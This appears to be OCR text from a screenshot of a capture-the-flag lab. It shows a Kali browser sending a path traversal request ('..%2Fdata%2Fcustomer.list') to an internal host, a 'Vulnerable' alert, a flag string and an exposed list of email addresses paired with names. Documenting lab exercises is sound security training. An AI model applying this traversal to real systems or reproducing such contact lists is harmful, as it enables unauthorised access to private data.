 NBN Corporation
10.10.0.66/internal/customers.php?list=..%2Fdata%2Fcustomer.list
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.0.66
Vulnerable
Don't allow 10.10.0.66 to prompt you again
OK
Future Customers
FOR INTERNAL USE ONLY
flag2{down_a_rabbithole}
NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com :
ned //// snoogy@yahoo.com : frank //// polobear@yahoo.com : jess ////
mkgiy13@gmail.com : max //// tempbeauties@live.com : peterpiper ////